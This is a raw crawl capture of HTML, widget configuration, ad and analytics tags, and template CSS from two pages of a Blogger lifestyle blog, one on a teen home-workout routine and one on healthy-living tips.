Atom\x22 href\x3d\x22https://www.blogger.com/feeds/9041985012701706420/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/4285850705138072930/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4285850705138072930', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjwdMcXzu9v7MqbUpHIFxbEcr1DMfUa_eziyhpYukZIxfHC-Glt4OKbbxb-aZMU6dv96B0utek4MfE4CR7xOmjcIrGbEA3_AlpfWlxpZK2RapKnauxLcfBUAm8uSDHH9c8rGdRuW4ss-2Uik0hUJSM69jcGLYq3yLVk_On-sROpVrqXvnQ2Dsi3A3b/s72-w640-c-h640/A%20Comprehensive%20Guide%20to%20a%2015%20Year%20Old%20Workout%20Routine%20At%20Home.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjwdMcXzu9v7MqbUpHIFxbEcr1DMfUa_eziyhpYukZIxfHC-Glt4OKbbxb-aZMU6dv96B0utek4MfE4CR7xOmjcIrGbEA3_AlpfWlxpZK2RapKnauxLcfBUAm8uSDHH9c8rGdRuW4ss-2Uik0hUJSM69jcGLYq3yLVk_On-sROpVrqXvnQ2Dsi3A3b/w640-h640/A%20Comprehensive%20Guide%20to%20a%2015%20Year%20Old%20Workout%20Routine%20At%20Home.png', 'pageName': 'A Comprehensive Guide to a 15 Year Old Workout Routine At Home', 'pageTitle': 'Kiat-Kiatku | Lifestyle: A Comprehensive Guide to a 15 Year Old Workout Routine At Home'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'A Comprehensive Guide to a 15 Year Old Workout Routine At Home', 'description': 'A Comprehensive Guide to a 15 Year Old Workout Routine At Home | kiatkiatku.com      Introduction  Health and fitness are not just for adult...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjwdMcXzu9v7MqbUpHIFxbEcr1DMfUa_eziyhpYukZIxfHC-Glt4OKbbxb-aZMU6dv96B0utek4MfE4CR7xOmjcIrGbEA3_AlpfWlxpZK2RapKnauxLcfBUAm8uSDHH9c8rGdRuW4ss-2Uik0hUJSM69jcGLYq3yLVk_On-sROpVrqXvnQ2Dsi3A3b/w640-h640/A%20Comprehensive%20Guide%20to%20a%2015%20Year%20Old%20Workout%20Routine%20At%20Home.png', 'url': 'https://www.kiatkiatku.com/2023/05/a-comprehensive-guide-to-15-year-old.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4285850705138072930}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-home-con', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (A)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (B)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (c)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
<script src='https://kyubi18.github.io/footer.js'></script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kiatkiatku.com/2023/05/10-tips-on-how-to-live-healthy-lifestyle.html
body_size: 54880
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='FZCX7A0U' name='tabici-site-verification'/>
<meta content='aaJlFo1y-XBgHnVQf4UkhDs6372pHecFJrkI' name='a.validate.02'/>
<meta content='ef0af5b0eead404f4a033d51fff0b32a' name='admverifysite'/>
<script src='//tags.orquideassp.com/tag/55328'></script>
<script src='//tags.orquideassp.com/tag/55329'></script>
<meta content='eb003088f70f169ed5a70687dc750377' name='adlane'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-0R3NS1C50E'></script>
<script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-0R3NS1C50E');
        </script>
<!-- Histats.com START (aync)-->
<script type='text/javascript'>
            var _Hasync= _Hasync|| [];
            _Hasync.push(['Histats.start', '1,4558811,4,0,0,0,00010000']);
            _Hasync.push(['Histats.fasi', '1']);
            _Hasync.push(['Histats.track_hits', '']);
            (function() {
            var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
            hs.src = ('//s10.histats.com/js15_as.js');
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
            })();
        </script>
<!-- Histats.com END -->
<meta content='6cf3fccf672b0596b92beed3e53d67b5' name='pushsdk'/>
<meta content='hFBNUIxL55-f3rQauJtc5O3RnaSYYBx_0cqMzcrBciM' name='google-site-verification'/>
<meta content='fe70a1bf73ab831a8cb10dbd50b8b41e' name='clckd'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kiatkiatku.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kiatkiatku.com/2023/05/10-tips-on-how-to-live-healthy-lifestyle.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.kiatkiatku.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Kiat-Kiatku | Lifestyle - RSS" href="https://www.kiatkiatku.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.blogger.com/feeds/9041985012701706420/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.kiatkiatku.com/feeds/5862483416621396107/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfPm_BNvTL5Z0ZsnLXSSBkY1CI5j_CmPkwJNKZRetVF9ZDTv6FU-id-u21abTNFWxuq7T_-pmnbMV9EQnLG0BG0ecgTfNFV1QuqDi3PochgpCKP-woDS7lhTQ0mHjEcUfY7smbA_jExD5mCsFOg63TEQ4_b06jBrelxmJ8HhCB9TpmVpNFq4yKKNNa/s600/10%20Tips%20On%20How%20To%20Live%20A%20Healthy%20Lifestyle.png' rel='image_src'/>
<meta content='https://www.kiatkiatku.com/2023/05/10-tips-on-how-to-live-healthy-lifestyle.html' property='og:url'/>
<meta content='10 Tips On How To Live A Healthy Lifestyle' property='og:title'/>
<meta content='10 Tips On How To Live A Healthy Lifestyle | kiatkiatku.com      Introduction  Embracing a healthy lifestyle can significantly improve your ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfPm_BNvTL5Z0ZsnLXSSBkY1CI5j_CmPkwJNKZRetVF9ZDTv6FU-id-u21abTNFWxuq7T_-pmnbMV9EQnLG0BG0ecgTfNFV1QuqDi3PochgpCKP-woDS7lhTQ0mHjEcUfY7smbA_jExD5mCsFOg63TEQ4_b06jBrelxmJ8HhCB9TpmVpNFq4yKKNNa/w1200-h630-p-k-no-nu/10%20Tips%20On%20How%20To%20Live%20A%20Healthy%20Lifestyle.png' property='og:image'/>
<title>
10 Tips On How To Live A Healthy Lifestyle - Kiat-Kiatku | Lifestyle
</title>
<!-- Description and Keywords (start) -->
<meta content='gaya hidup, hidup sehat, diet, beauty, sehat, pola makan, makanan, kiat sehat, perawatan' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='10 Tips On How To Live A Healthy Lifestyle' property='og:title'/>
<meta content='https://www.kiatkiatku.com/2023/05/10-tips-on-how-to-live-healthy-lifestyle.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfPm_BNvTL5Z0ZsnLXSSBkY1CI5j_CmPkwJNKZRetVF9ZDTv6FU-id-u21abTNFWxuq7T_-pmnbMV9EQnLG0BG0ecgTfNFV1QuqDi3PochgpCKP-woDS7lhTQ0mHjEcUfY7smbA_jExD5mCsFOg63TEQ4_b06jBrelxmJ8HhCB9TpmVpNFq4yKKNNa/s600/10%20Tips%20On%20How%20To%20Live%20A%20Healthy%20Lifestyle.png' property='og:image'/>
<meta content='Kiat-Kiatku | Lifestyle' property='og:site_name'/>
<meta content='https://www.kiatkiatku.com/' name='twitter:domain'/>
<meta content='10 Tips On How To Live A Healthy Lifestyle' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfPm_BNvTL5Z0ZsnLXSSBkY1CI5j_CmPkwJNKZRetVF9ZDTv6FU-id-u21abTNFWxuq7T_-pmnbMV9EQnLG0BG0ecgTfNFV1QuqDi3PochgpCKP-woDS7lhTQ0mHjEcUfY7smbA_jExD5mCsFOg63TEQ4_b06jBrelxmJ8HhCB9TpmVpNFq4yKKNNa/s600/10%20Tips%20On%20How%20To%20Live%20A%20Healthy%20Lifestyle.png' name='twitter:image'/>
<meta content='10 Tips On How To Live A Healthy Lifestyle' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/* ----------------------------------------------- Blogger Template Style Name: Newser Author : http://www.soratemplates.com License: Free Version ----------------------------------------------- */ /* Variable
definitions ----------------------- <Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color)
url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5boeS7Godkfvm5xZiPgT33YLE5LLqW4N6SX1mC4g8BqOSVOm1QGQ3I9SSkmacNx9mdMeBNVuInuxxO-ijKMR5acEx3oDyMXioFxUIRfufdOj5TOX0wFx8tDnUVfsKkanqhev7ctrKveTg/s1600/bg.png) repeat fixed top left"/> <Variable name="maincolor" description="Primary Color" type="color" default="#00BE98"/> <Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222"
/> ----------------------- */ /***************************************** reset.css ******************************************/ html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5,
h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption,
tbody, tfoot, thead, tr, th, td, figure { margin: 0; padding: 0;} html { overflow-x: hidden;} a {text-decoration:none;color:#000;} article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section { display:block;}
table { border-collapse: separate; border-spacing: 0;} caption, th, td { text-align: left; font-weight: normal;} blockquote:before, blockquote:after, q:before, q:after { content: "";} .quickedit, .home-link{display:none;}
blockquote, q { quotes: "" "";} sup{ vertical-align: super; font-size:smaller;} code{ font-family: 'Courier New', Courier, monospace; font-size:12px; color:#272727;} ::selection {background:transparent; text-shadow:#000 0 0
2px;} ::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;} ::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;} ::-o-selection {background:transparent; text-shadow:#000 0 0 2px;} a img{ border:
none;} ol, ul { padding:0; margin:0; text-align: left; } ol li { list-style-type: decimal; padding:0 0 5px; } ul li { list-style-type: disc; padding: 0 0 5px; } ul ul, ol ol { padding: 0; } #navbar-iframe, .navbar { height:0px;
visibility:hidden; display:none } #HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 { display: none; } .item-control { display: none !important;
} h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em} h1, h2, h3, h4, h5, h6 { font-family:Oswald; font-weight: 400; color: #2e2e2e; } blockquote { padding: 8px; background-color: #faebbc; border-top: 1px solid
#e1cc89; border-bottom: 1px solid #e1cc89; margin: 5px; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj54Hmc8XqkO_uexdJhesC0EQGXdGnc7XtGCv6yS2EdlDkSkzkZAuWBYf3H6BPoJZf-KYmNOCjJsXSvUOyG1d6Ijh1SleIir1u5tTmzLHoiDcqzX_uPNwQvQiWq3Qhydh6KsrB2WMEVOik/s1600/openquote1.gif); background-position: top left; background-repeat:
no-repeat; text-indent: 23px; } blockquote p{ display: block; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMPBIfLJ3BHoTt9MQqac6khdxkhaRMtQfryH-ejusBOUDC38j8nlKb2kXMVEQU9dLvXglNu4W750TxjZP78tilZvd9jKPsy9zoQ4IOBE-ruDs0GaS9x18OrDZNanP1M8IPAOM-J0rHiyk/s1600/closequote1.gif); background-repeat: no-repeat;
background-position: bottom right; } img { max-width: 100%; vertical-align: middle; } * { outline: 0; transition: all .3s ease; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; }
a:hover { color:#00BE98; } /***************************************** Custom css starts ******************************************/ body { color: #2e2e2e; font-family: 'Open Sans', sans-serif; font-size: 14px; font-weight:
normal; line-height: 21px; background: #f8f8f8 url(//1.bp.blogspot.com/-LeOd3ALR2xA/UbmVttsOBZI/AAAAAAAABZg/Qp8oxTLN_x4/s1600/bg.png)
repeat fixed top left; } /* ######## Wrapper Css ######################### */ #outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px} #content-wrapper { margin: 0 auto; padding: 20px 0 40px; overflow: hidden; } #main-wrapper { float: left; width: 68%; max-width: 800px; } #sidebar-wrapper { float: right; width: 30%; max-width: 330px; } /*
######## Top Header Bar Css ######################### */ .top-bar { background:#00BE98; } .top-bar-wrapper { position: relative; overflow: hidden; min-height:40px; color: #fff; margin:0 auto; } .top-bar-social,
.bottom-bar-social { float: right; padding: 5px 0; } .bottom-bar-social { padding:0 0; } .top-bar-social li, .bottom-bar-social li { display: inline; padding: 0; float: left; margin-right: 5px; ; } .top-bar-social .widget ul,
.bottom-bar-social .widget ul { padding: 0; } .top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul { text-align: center; } .top-bar-social #social a { display: block; width: 30px; height: 30px; line-height: 30px;
font-size: 12px; color: #fff; background: #01ab8b; transition: background 0.3s linear; -moz-transition: background 0.3s linear; -webkit-transition: background 0.3s linear; -o-transition: background 0.3s linear; }
.bottom-bar-social #social a { display: block; width: 30px; height: 30px; line-height: 30px; font-size: 15px; color: #fff; transition: color 0.3s linear; -moz-transition: color 0.3s linear; -webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; } .top-bar-social #social a:before, .bottom-bar-social #social a:before { display: inline-block; font: normal normal
normal 22px/1 FontAwesome; font-size: inherit; font-style: normal; font-weight: 400; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } .top-bar-social .bloglovin:before, .bottom-bar-social
.bloglovin:before{content:"\f004"} .top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"} .top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"} .top-bar-social
.gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"} .top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"} .top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"} .top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"} .top-bar-social .tumblr:before, .bottom-bar-social
.tumblr:before{content:"\f173"} .top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"} .top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"} .top-bar-social
.linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"} .top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"} .top-bar-social .soundcloud:before, .bottom-bar-social
.soundcloud:before{content:"\f1be"} .top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"} .top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"} .top-bar-social
.instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"} .top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"} .top-bar-social .delicious:before, .bottom-bar-social
.delicious:before{content:"\f1a5"} .top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"} .top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"} .top-bar-social #social
a.facebook:hover { background-color: #3b5998; } .top-bar-social #social a.twitter:hover { background-color: #55acee; } .top-bar-social #social a.gplus:hover { background-color: #dd4b39; } .top-bar-social ul#social
a.linkedin:hover { background-color: #0976b4; } .top-bar-social ul#social a.instagram:hover { background-color: #3f729b; } .top-bar-social ul#social a.pinterest:hover { background-color: #cc2127; } .bottom-bar-social ul#social
a.facebook:hover { color: #3b5998; } .bottom-bar-social ul#social a.twitter:hover { color: #55acee; } .bottom-bar-social ul#social a.gplus:hover { color: #dd4b39; } .bottom-bar-social ul#social a.linkedin:hover { color: #0976b4;
} .bottom-bar-social ul#social a.instagram:hover { color: #3f729b; } .bottom-bar-social ul#social a.pinterest:hover { color: #cc2127; } .top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover { color: #fff;
opacity: 1; } .top-bar-menu { float: left; } .top-menu ul { overflow: hidden; list-style: none; padding: 0; margin: 0; } .top-menu ul li { float: left; display: inline-block; list-style: none; padding:0; } .top-menu ul li a {
padding: 12px 16px; display: block; border: none !important; text-decoration: none; line-height: inherit; font-size: 14px; font-weight: normal; color:#fff; } .selectnav {display:none} /* ######## Header Css
######################### */ #header-wrapper { } #header-wrappers { color: #222222; padding: 20px 0 20px; margin: 0 auto; } #header-inner { background-position: left; background-repeat: no; } .headerleft img { height:
auto; margin: 0 0 0; } .headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited { font-family: 'Shadows Into Light', cursive; color: #222222; font-size: 55px; font-weight: bold; line-height: 68px;
margin: 0; padding: 0 0 5px; text-decoration: none; text-transform: uppercase; } .headerleft h3 { font-weight: 400; margin: 0; padding: 0; } .headerleft .description { color: #000000; font: normal 14px Oswald; margin: 0;
padding: 10px 0; text-transform: uppercase; text-align: left; } .headerleft { float: left; margin: 0; padding: 0; width: 320px; } .headerright { float: right; margin: 0; padding: 1px 0 0; width: 730px; } /* ######## Search
widget Css ######################### */ #search-bar { position: absolute; right: 0; top: 0; z-index:99; } .header-search { color: #fff; position: absolute; top: 15px; right: 15px; } .header-search i { font-style: normal;
font-size: 13px; cursor: pointer; } .header-search .fa-times.active, .fa-search { display: inline-block; } .header-search .fa-times,.fa-search.active { display: none; } .search-form { display: none; position: absolute; top:
50px; right: 0; padding: 15px; height: 35px; background: #fff; z-index: 9999; transition: none; border: 1px solid #222; border-top: 0; } .search-form input { border: 1px solid #e9e9e9; height: 36px; text-indent: 5px; }
.search-form button { border: none; border-radius: 3px; color: #ffffff; cursor: pointer; font-size: 14px; height: 36px; width: 36px; position: relative; background: #ff6644; } .iconheader { position: relative; float: right; }
.iconheader a i { font-size: 18px; line-height: 80px; margin-left: 10px; color: #999; } .iconheader a i:hover { color:#E80007; } /* ######## Navigation Menu Css ######################### */ .navi-menu { text-align: center;
margin: 0 auto; padding: 0; margin:0 auto; background: #222222; position:relative; } .selectnav { display:none; } ul#nav { list-style: none; margin: 0; padding: 0; } #menu .widget { display: none; } #menu { height: 50px;
position: relative; text-align: center; z-index: 15; } .menu-wrap { margin:0 auto; position: relative; } #menu ul > li { position: relative; vertical-align: middle; display: inline-block; padding: 0; margin: 0; } #menu ul >
li:hover > a { } #menu ul > li > a { color: #fff; font-size: 14px; font-weight: 600; line-height: 50px; display: inline-block; text-transform: uppercase; text-decoration: none; letter-spacing: 1px; margin: 0; padding: 0 12px;
font-family: Oswald; } #menu ul > li > ul > li:first-child > a { padding-left: 12px } #menu ul > li > ul { position: absolute; background: #4d4d4d; top: 100%; left: 0; min-width: 180px; padding: 0; z-index: 99; margin-top: 0;
visibility: hidden; opacity: 0; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); transform: translateY(10px) } #menu ul > li > ul > li > ul { position: absolute; top: 0; left: 180px; width: 180px;
background: #5d5d5d; z-index: 99; margin-top: 0; margin-left: 0; padding: 0; border-left: 1px solid #6d6d6d; visibility: hidden; opacity: 0; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); transform:
translateY(10px) } #menu ul > li > ul > li { display: block; float: none; text-align: left; position: relative; border-bottom: 1px solid; border-top: none; border-color: #8d8d8d; } #menu ul > li > ul > li:last-child { border: 0;
} #menu ul li:after { content: "|"; display: block; position: absolute; margin: auto; top: -20px; right: -5px; bottom: 0; width: 8px; height: 8px; text-align: center; font-weight: 400; font-size: 20px; text-rendering: auto;
-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; color: #5c5c5c; } #menu ul li.parent ul li:after, #menu ul li:last-child:after { display:none; } #menu ul > li:hover { background-color: #00BE98 } #menu
ul > li > ul > li a { font-size: 11px; display: block; color: #fff; line-height: 35px; text-transform: uppercase; text-decoration: none; margin: 0; padding: 0 12px; border-right: 0; border: 0 } #menu ul > li.parent > a:after {
content: '\f107'; font-family: FontAwesome; float: right; margin-left: 5px } #menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul { opacity: 1; visibility: visible; -webkit-transform: translateY(0); -moz-transform:
translateY(0); transform: translateY(0) } #menu ul > li > ul > li.parent > a:after { content: '\f105'; float: right } #menu ul ul { } /* ######## Featured Widget Css ######################### */ .feat-slider-wrap { position:
relative; margin: 0 0 15px; } .sora-slide-show { margin: 0 auto; } .sora-slide-show ul, .sora-slide-show li { list-style:none; padding:0; } .sora-slide { overflow:hidden!important; } .sora-slide .ty-wow { overflow: hidden;
padding: 0; position:relative; } .sora-slide .ty-thumb-bonos img { position: relative; height:480px; object-fit:cover; width:100%; overflow: hidden; vertical-align: middle; } .sora-slide .sora-slide-con { position: absolute;
top: 0; text-align: center; display: table; width: 100%; height: 480px; z-index: 2; box-sizing: border-box; text-align: center; -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -ms-transition: all
0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } .sora-slide .sora-slide-con-tab { display: table-cell; vertical-align: middle; } .sora-slide .sora-slide-con-cell { position: relative;
width: 80%; margin: 0 auto; padding: 20px 10px; } .sora-slide .ty-bonos-entry { overflow: hidden; line-height: 0; margin: 0 0 2px; padding: 0; } .sora-slide .ty-bonos-entry a { color: #fff; font-weight: 400; font-size: 30px;
line-height: 1.5em; text-transform:uppercase; } .sora-slide .ty-bonos-entry a:hover { } .yard-auth-ty { } .yard-auth-ty, .ty-time { color: #00BE98; font-size: 12px; font-weight: 400; } .tyimg-lay { position: absolute; left:
0; right: 0; top: 0; bottom: 0; opacity: .5; content: ''; transition: all .2s ease; background: #2c2f30; } .sora-slide:hover .tyimg-lay { opacity: .75; } .owl-carousel,.owl-carousel
.owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel
.owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel
.owl-item,.owl-carousel
.owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel
.owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel
